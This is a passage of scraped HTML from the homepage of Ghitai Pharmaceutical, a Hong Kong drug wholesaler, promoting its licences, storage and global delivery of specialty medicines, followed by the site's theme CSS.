5%29%3B%20%2F%2A%20ie10%2B%20%2A%2F%0A%20%20%20%20background%3A%20linear-gradient%28to%20bottom%2C%20%20rgb%28153%2C%20153%2C%20153%29%200%25%2Crgb%28225%2C%20225%2C%20225%29%20100%25%29%3B%20%2F%2A%20w3c%20%2A%2F%0A%20%20%20%20filter%3A%20progid%3Adximagetransform.microsoft.gradient%28%20%0A%20%20%20%20startcolorstr%3D%22rgb%28153%2C%20153%2C%20153%29%22%2C%20endcolorstr%3D%22rgb%28225%2C%20225%2C%20225%29%22%2Cgradienttype%3D0%20%29%3B%20%2F%2A%20ie6-9%20%2A%2F%0A%09border%3A3px%20solid%20rgb%28229%2C%20229%2C%20229%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%7D%0A.hesperiden%20.tp-bullet%3Ahover%2C%0A.hesperiden%20.tp-bullet.selected%20%7B%0A%09background%3Argb%28102%2C%20102%2C%20102%29%3B%0A%7D%0A.hesperiden%20.tp-bullet-image%20%7B%0A%7D%0A.hesperiden%20.tp-bullet-title%20%7B%0A%7D%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div></div></div></div></section><section><div  class="block remove-bottom gray  "><div class="container"><div class="row "><div class="col s12 m12 l12 column ">        <div class="row">
            <div class="col column s12 m12 l4">
                <div class="information dark">
                    <span></span>
                                        <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照， 致泰药业有限公司一直按照卫生署各项要求并严格遵从。</p>
                                            <ul class="list">
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E8%8D%AF%E5%93%81%E6%89%B9%E5%8F%91%E7%89%8C%E7%85%A7" title="">致泰药业药品批发牌照</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E5%95%86%E4%B8%9A%E7%99%BB%E8%AE%B0%E8%AF%81" title="">致泰药业商业登记证</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%87%B4%E6%B3%B0%E8%8D%AF%E4%B8%9A%E8%BF%9B%E5%87%BA%E5%8F%A3%E8%AE%B8%E5%8F%AF%E8%AF%81" title="">致泰药业进出口许可证</a></li>
                                                            <li><a href="https://hk.ghitai.com/%E8%81%94%E7%B3%BB%E6%88%91%E4%BB%AC" title="">联系我们</a></li>
                                                    </ul>
                    
                </div><!-- information -->
            </div>
            <div class="col column s12 m12 l4">
                                    <div class="mockup overlap2">
                        <img title="首页 8" alt="" alt="" src="https://hk.ghitai.com/wp-content/uploads/2020/12/index.png">
                    </div>
                            </div>

            <div class="col column s12 m12 l4">
                <div class="traditional-title">
                    <span></span>
                                        <p>致泰团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
                </div>
                            </div>
        </div>
        </div></div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column ">        <div class="simple-services">
                                <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #eb77a6;">
                            <div class=" simple-service-wrap">
                                <i class="fa fa-flag"></i>
                                <span><i class="count">100 </i></span>
                                <h5>香港卫生署颁发批发商牌照</h5>
                                <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照，所经营产品全程受政府卫生署监控，持有香港药品进出口许可资质，证件齐备、手续齐全</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #caa3be;">
                            <div class=" simple-service-wrap">
                                <i class="icon-medical-bag"></i>
                                <span><i class="count">100 </i></span>
                                <h5>逾30年药房经营经验</h5>
                                <p>致泰团队具备多年香港药房运营经验，与全球各大药厂保持良好合作，建有符合卫生署标准药品储藏环境，提供专业低温包装及代办物流服务</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #9daec8;">
                            <div class=" simple-service-wrap">
                                <i class="ti-shopping-cart"></i>
                                <span><i class="count">100 </i></span>
                                <h5>全球物流快速便捷</h5>
                                <p>持有政府授权药物进出口资质，依托香港发达的物流与结算优势，可第一时间转口国际最新上市药物，大中华区最便捷的新特药采购平台</p>
                            </div>
                        </div>
                    </div>
                                        <div class="col s12 m6 l3">
                        <div class="simple-service" style="background: #85bcef;">
                            <div class=" simple-service-wrap">
                                <i class="fa fa-building"></i>
                                <span><i class="count">100 </i></span>
                                <h5>接受政府监管</h5>
                                <p>政府核发进出口许可证书，卫生署全程监管药物来源及去向，临过期药品提交药物办公室销毁，完备的报关资料确保货物安全通关</p>
                            </div>
                        </div>
                    </div>
                            </div>
        </div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l12 column "><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></section><section><div  class="block   "><div class="layer blackish "><div class="parallax-container"><div data-speed="0.4" data-bleed="12" class="parallax"><img title="首页 9" alt="parallax 9"  src="https://hk.ghitai.com/wp-content/uploads/2017/09/wsi-imageoptim-3-7.jpg"></div></div><div class="row "><div class="col s12 m12 l12 column ">        <div class="parallax-title">
            <h2>为什么 <i>选择</i> 我们</h2>
            <p>致泰药业（Ghitai Pharmaceutical Limited）</p>
        </div>
        <div class="support-ways">
            <div class="row">
                                                            <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="icon-hospital"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">诚信</a></h3>
                                                                            <i>拥有香港卫生署颁发的批发商牌照，所经营产品全程受医药卫生署监控</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                                <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="icon-doctor"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">专业</a></h3>
                                                                            <i>超过30年社区药房运营经验，建有完全符合国际标准的药品储藏室，提供专业的药品冷藏包装</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                                <div class="col l4 m6 s12">
                            <div class="way">
                                <span><i class="fa fa-heart"></i></span>
                                <div class="way-detail">
                                                                                                                                                                                                      
                                        <h3><a rel="external nofollow" class="call-popup popup5" href="" title="">完备</a></h3>
                                                                            <i>完善的政府注册资质，完整的进出口报关单，线下实体欢迎考察</i>
                                </div>
                            </div><!-- Way -->
                        </div>
                                    </div>
        </div></div></div></div></div></section><section><div  class="block   "><div class="layer whitish "><div class="parallax-container"><div data-speed="0.4" data-bleed="12" class="parallax"><img title="首页 10" alt="parallax 10"  src="https://hk.ghitai.com/wp-content/uploads/2017/04/Image1.jpg"></div></div><div class="row "><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img title="首页 11" alt="" class="size-full wp-image-8075 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/1-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />致泰药业拥有卫生署颁发的批发商牌照，经香港公司注册处注册，所经营产品全程受医药卫生署监控。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img title="首页 12" alt="" class="size-full wp-image-8076 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/2-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />持有香港药品进出口许可资质，每项交易均会齐备正规发票和相关出口文件，保证药品均是正品以及保障每项交易的合法性。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img title="首页 13" alt="" class="size-full wp-image-8077 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/5-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />建有完全符合国际标准的药品储藏室，提供专业的药品冷藏包装，完善的政府注册资质，完整的进出口报关单。</p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 14" alt="" class="size-full wp-image-8078 aligncenter" src="https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1.jpeg" alt="" width="474" height="312" srcset="https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1.jpeg 474w, https://hk.ghitai.com/wp-content/uploads/2018/11/6f7503d71c894705a71c7ddeb1b11401-1-1-300x197.jpeg 300w" sizes="(max-width: 474px) 100vw, 474px" />每件药品均有香港政府核发的进出口许可证书，完备的报关资料，香港医务卫生署和香港海关亦会全程严密监管药物来源及去向。</p>

		</div>
	</div>
</div></div></div></div></section><section><div  class="block remove-gap remove-bottom   "><div class="row "><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 15" alt="" class="aligncenter size-full wp-image-8724" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145829-1-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 16" alt="" class="aligncenter size-full wp-image-8782" src="https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2020/12/20181120_112424-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 17" alt="" class="aligncenter size-full wp-image-8719" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145533-2-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div><div class="col s12 m12 l3 column ">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img title="首页 18" alt="" class="aligncenter size-full wp-image-8721" src="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2.jpg" alt="" width="1000" height="750" srcset="https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2.jpg 1000w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2-300x225.jpg 300w, https://hk.ghitai.com/wp-content/uploads/2018/10/20180921_145717-2-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>

		</div>
	</div>
</div></div></div></section>
<div class="popup">
    <div class="popup-container">
        <div class="popup-wrapper">
            <span class="close-all-popup"><i class="fa fa-close"></i></span>
            <div id="pop-content"></div>
            <div class="paypal-popup"></div>
        </div>
    </div>
</div>
    <footer class="">
        <div class="block extre_footer_class">
            <div class="container">
                <div class="row">
                    <div id="medicalist-about-4" class="widget_medicalist-about col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>关于致泰药业 <span></span></h4><span></span></div>        <div class="about-widget">
            <p>致泰药业有限公司在香港拥有卫生署颁发的批发商牌照， 致泰药业有限公司一直按照卫生署各项要求并严格遵从。致泰团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
                            <div class="social-icons">
                                                    <a itemprop="url" href="https://www.facebook.com/致泰药业-2195813030630352">
                                    <i class="fa fa-facebook"></i>
                                </a>
                                                                <a itemprop="url" href="https://twitter.com/Ghitaihk">
                                    <i class="fa fa-twitter"></i>
                                </a>
                                                                <a itemprop="url" href="https://weibo.com/ghitai">
                                    <i class="fa fa-weibo"></i>
                                </a>
                                                                <a itemprop="url" href="https://hk.ghitai.com/wp-content/uploads/2018/11/wechat-150x150.jpg">
                                    <i class="fa fa-weixin"></i>
                                </a>
                                                </div>
                    </div>
        </div></div><div id="medicalist-about-3" class="widget_medicalist-about col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>联系方式 <span></span></h4><span></span></div>        <div class="about-widget">
            <p>公司地址：香港九龙马头围道39号红磡商业中心A座4楼10A室<br>
办公室电话 +852 2384 3951<br>
中国电话(香港接听)：+86 147 1623 3633<br>
网址：www.ghitai.com<br>
邮箱：info@ghitai.com<br>
WhatsApp : +85266743633<br>
微信号 : hkghitai<br>
微信公众号 : zhitaihk</p>
                    </div>
        </div></div><div id="nav_menu-2" class="widget_nav_menu col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>快速导航 <span></span></h4><span></span></div><div class="menu-%e5%bf%ab%e9%80%9f%e5%af%bc%e8%88%aa-container"><ul id="menu-%e5%bf%ab%e9%80%9f%e5%af%bc%e8%88%aa-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药流程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1723"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品包装及递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%8d%af%e5%93%81%e6%89%b9%e5%8f%91%e7%89%8c%e7%85%a7">致泰药业药品批发牌照</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7556"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e5%95%86%e4%b8%9a%e7%99%bb%e8%ae%b0%e8%af%81">致泰药业商业登记证</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e8%8d%af%e4%b8%9a%e8%bf%9b%e5%87%ba%e5%8f%a3%e8%ae%b8%e5%8f%af%e8%af%81">致泰药业进出口许可证</a></li>
</ul></div></div></div><div id="medicalist-gallery-2" class="widget_medicalist-gallery col l3 m6 s12"><div class="widget"><div class="widget-title"><h4>客服微信                         微信公众号 <span></span></h4><span></span></div>        <div class="gallery-widget">
            <div class="row lightbox">
                                        <div class="col l6 m3 s6">
                            <a href="https://hk.ghitai.com/wp-content/uploads/2020/01/wechat.jpg"><img src="https://hk.ghitai.com/wp-content/uploads/2020/01/wechat-150x150.jpg" alt="" /></a>
                        </div>
                                                <div class="col l6 m3 s6">
                            <a href="https://hk.ghitai.com/wp-content/uploads/2020/01/258×258.jpg"><img src="https://hk.ghitai.com/wp-content/uploads/2020/01/258×258-150x150.jpg" alt="" /></a>
                        </div>
                                    </div>
        </div>
        </div></div>                </div>
            </div>
                    </div>
    </footer>
        <div class="bottom-footer ">
        <div class="container">
                            <p>致泰药业版权 © 2014-2026<br>
如有意见，合作建议或投诉，请发电邮到 wilson@ghitai.com，谢谢！</p>
                <ul id="menu-3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1363 current_page_item menu-item-1518"><a href="https://hk.ghitai.com/">首页</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1617"><a href="https://hk.ghitai.com/%e8%87%b4%e6%b3%b0%e7%ae%80%e4%bb%8b">关于致泰</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1397"><a href="https://hk.ghitai.com/%e8%b4%ad%e8%8d%af%e6%b5%81%e7%a8%8b">购药指南</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://hk.ghitai.com/%e8%8d%af%e5%93%81%e5%8c%85%e8%a3%85%e5%8f%8a%e9%80%92%e9%80%81">药品递送</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://hk.ghitai.com/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8993"><a href="https://drug.ghitai.com">EN</a></li>
</ul>        </div>
    </div>
</div>
<script type="text/javascript" src="https://hk.ghitai.com/wp-content/themes/medicalist/zh-cn-tw.js"></script>
<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type="text/javascript">function add_chatinline(){var hccid=45024487;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script>
<a href="tel:+8614716233633" id="callnowbutton" ></a>        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
        			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/materialize.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var medicalist = {"ajaxurl":"https:\/\/hk.ghitai.com\/wp-admin\/admin-ajax.php","url":"https:\/\/hk.ghitai.com\/wp-content\/themes\/medicalist\/","stripeKey":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/script.js?ver=1.0'></script>
<script type='text/javascript'>
jQuery(document).ready(function ($) {
					$('.gallery-widget-carousel').owlCarousel({
						autoplay: true,
						autoplayTimeout: 2500,
						smartSpeed: 2000,
						autoplayHoverPause: true,
						loop: 1,
						dots: false,
						nav: false,
						margin: 10,
						mouseDrag: true,
						singleItem: true,
						autoHeight: true,
						responsive: {
							1200: {items: 5},
							980: {items: 4},
							768: {items: 3},
							480: {items: 2},
							0: {items: 1}
						}
					});
				})
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/owl.carousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/wp-embed.min.js?ver=1532d20c18775133e66ef88e616a9fe4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-includes/js/comment-reply.min.js?ver=1532d20c18775133e66ef88e616a9fe4'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.stickit.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.counterup.min.js?ver=1.0'></script>
<script type='text/javascript'>
jQuery(document).ready(function ($) {
		jQuery('.count').counterUp({
	            delay:10,
	            time:1800
	        });
		});
</script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/countries.js?ver=1.0'></script>
<script type='text/javascript' src='https://hk.ghitai.com/wp-content/themes/medicalist/partial/js/jquery.poptrox.min.js?ver=1.0'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/style-custom.css?ver=4.9.4
body_size: 4229
content:
html.ltie9 body, body{ min-width: 1140px; } .container{ max-width: 1140px; } .gdlr-caption-wrapper .gdlr-caption-inner{ max-width: 1140px; }
.body-wrapper.gdlr-boxed-style{ max-width: 1220px; overflow: hidden; } .body-wrapper.gdlr-boxed-style .gdlr-header-wrapper{ max-width: 100%; width: 1220px; margin: 0px auto; }
.gdlr-logo{ max-width: 260px; }
.gdlr-navigation-wrapper{ margin-top: 10px; }
.gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
body.single .gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
body.single-portfolio .gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
body.archive .gdlr-page-title-wrapper, body.search .gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
body.error404 .gdlr-page-title-wrapper { background-image: url('https://www.ghitai.com/wp-content/uploads/2023/01/777.jpg'); }
h1, h2, h3, h4, h5, h6, .gdlr-title-font{ font-family: "Dejavu Sans Condense"; }
body, input, textarea, select{ font-family: "Dejavu Sans Condense"; }
.gdlr-navigation{ font-family: "Dejavu Sans Condense"; }
.gdlr-quote-item{ font-family: "Dejavu Sans Condense"; }
.gdlr-slider-item{ font-family: "Dejavu Sans Condense"; }
body{ font-size: 14px; }
h1{ font-size: 24px; }
h2{ font-size: 21px; }
h3{ font-size: 20px; }
h4{ font-size: 18px; }
h5{ font-size: 16px; }
h6{ font-size: 15px; }
.top-navigation-wrapper{ color: #ffffff; }
.top-navigation-wrapper a{ color: #f3f3f3; }
.top-navigation-wrapper{ background-color: #639edb; }
.gdlr-header-inner{ background-color: rgba(255, 255, 255, 0.85); }
.gdlr-main-menu > li > a{ color: #616161; }
.gdlr-main-menu > li:hover > a, .gdlr-main-menu > li.current-menu-item > a, .gdlr-main-menu > li.current-menu-ancestor > a{ color: #639edb; opacity: 1; filter: alpha(opacity=100); }
.gdlr-menu-search{ background: #646464; background: rgba(100, 100, 100, 0.8); }
.gdlr-menu-search input[type="text"]{ color: #ffffff; }
.gdlr-main-menu > .gdlr-normal-menu .sub-menu, .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ border-top-color: #639edb; }
.gdlr-main-menu > .gdlr-normal-menu li , .gdlr-main-menu > .gdlr-mega-menu .sf-mega{ background-color: #ffffff; }
.gdlr-main-menu > li > .sub-menu a, .gdlr-main-menu > li > .sf-mega a{ color: #639edb; }
.gdlr-main-menu > li > .sub-menu a:hover, .gdlr-main-menu > li > .sub-menu .current-menu-item > a, .gdlr-main-menu > li > .sub-menu .current-menu-ancestor > a, .gdlr-main-menu > li > .sf-mega a:hover, .gdlr-main-menu > li > .sf-mega .current-menu-item > a, .gdlr-main-menu > li > .sf-mega .current-menu-ancestor > a{ color: #639edb; } .gdlr-main-menu .gdlr-normal-menu li > a.sf-with-ul:after { border-left-color: #639edb; } 
.gdlr-main-menu > li > .sub-menu *, .gdlr-main-menu > li > .sf-mega *{ border-color: #e6e6e6; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a { color: #639edb; }
.gdlr-main-menu > li > .sf-mega .sf-mega-section-inner > a:hover, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-item > a, .gdlr-main-menu > li > .sf-mega .sf-mega-section-inner.current-menu-ancestor > a { color: #639edb; }
#gdlr-responsive-navigation.dl-menuwrapper button { background-color: #353535; }
#gdlr-responsive-navigation.dl-menuwrapper button:hover, #gdlr-responsive-navigation.dl-menuwrapper button.dl-active, #gdlr-responsive-navigation.dl-menuwrapper ul{ background-color: #0a0a0a; }
body{ background-color: #dddddd; }
.body-wrapper, .gdlr-single-lightbox-container{ background-color: #ffffff; }
.gdlr-page-title, .gdlr-page-title-gimmick{ color: #515151; }
.gdlr-page-caption{ color: #7c7c7c; }
h1, h2, h3, h4, h5, h6, .gdlr-title, .gdlr-title a{ color: #454545; }
.gdlr-item-title-wrapper .gdlr-item-title{ color: #292929; border-color: #292929; }
.gdlr-item-title-divider{ border-color: #333333; }
.gdlr-item-title-wrapper .gdlr-item-caption{ color: #9b9b9b; }
body{ color: #808080; }
a{ color: #1e73be; }
a:hover{ color: #1a77db; }
body *{ border-color: #e5e5e5; }
.page-not-found-block{ background-color: #339dc4; }
.page-not-found-block{ color: #ffffff; }
.page-not-found-search  .gdl-search-form input[type="text"]{ background-color: #9b9b9b; }
.page-not-found-search  .gdl-search-form input[type="text"]{ color: #ffffff; }
.gdlr-sidebar .gdlr-widget-title{ color: #383838; }
.gdlr-sidebar *{ border-color: #eeeeee; }
.gdlr-sidebar ul li:before { border-color: #bdbdbd; }
.gdl-search-form input{ background-color: #f7f7f7; }
.gdl-search-form input{ color: #9d9d9d; }
.gdl-search-form input{ border-color: #ebebeb; }
.tagcloud a{ background-color: #639edb; }
.tagcloud a, .tagcloud a:hover{ color: #ffffff; }
.gdlr-accordion-item.style-1 .pre-active .accordion-title{ color: #3c3c3c; }
.gdlr-accordion-item.style-1 .accordion-title{ color: #8d8d8d; }
.gdlr-accordion-item.style-1 .accordion-title i{ background-color: #f3f3f3; }
.gdlr-accordion-item.style-1 .accordion-title i{ color: #a8a8a8; }
.gdlr-accordion-item.style-1 .accordion-title i.icon-minus{ background-color: #ffffff; }
.gdlr-accordion-item.style-1 .accordion-title i.icon-minus{ color: #ffffff; }
.gdlr-banner-item-wrapper .flex-direction-nav .flex-prev, .gdlr-banner-item-wrapper .flex-direction-nav .flex-next{ color: #999999; }
.gdlr-box-with-icon-item{ background-color: #f5f5f5; }
.gdlr-box-with-icon-item > i, .gdlr-box-with-icon-item .box-with-icon-title{ color: #585858; }
.gdlr-box-with-icon-item{ color: #929292; }
.gdlr-button, .gdlr-button:hover, input[type="button"], input[type="submit"], .gdlr-top-menu > .gdlr-mega-menu .sf-mega a.gdlr-button{ color: #ffffff; }
.gdlr-button, input[type="button"], input[type="submit"]{ background-color: #ffffff; }
.gdlr-button{ border-color: #4e7cab; }
.column-service-title{ color: #ffffff; }
.column-service-content{ color: #2d2d2d; }
.column-service-icon i{ color: #ffffff; }
.gdlr-column-service-item.gdlr-type-2 .column-service-icon{ background-color: #3e3e3e; }
.list-with-icon .list-with-icon-title{ color: #333333; }
.gdlr-pie-chart-item .pie-chart-title{ color: #313131; }
.gdlr-price-inner-item{ background-color: #f9f9f9; }
.gdlr-price-item .price-title-wrapper{ background-color: #454545; }
.gdlr-price-item .price-title{ color: #ffffff; }
.gdlr-price-item .price-tag{ background-color: #838383; }
.gdlr-price-item .best-price .price-tag{ background-color: #4e7cab; }
.gdlr-price-item .price-tag{ color: #ffffff; }
.gdlr-process-tab .gdlr-process-icon{ background-color: #f3f3f3; }
.gdlr-process-tab .gdlr-process-icon{ border-color: #e3e3e3; }
.gdlr-process-tab .gdlr-process-icon i{ color: #aaaaaa; }
.gdlr-process-tab .process-line .process-line-divider{ border-color: #e3e3e3; } .gdlr-process-tab .process-line .icon-chevron-down, .gdlr-process-tab .process-line .icon-chevron-right{ color: #e3e3e3; }
.gdlr-process-wrapper .gdlr-process-tab .gdlr-process-title{ color: #454545; }
.gdlr-skill-item-wrapper{ color: #3a3a3a; }
.stunning-text-title{ color: #0073dd; }
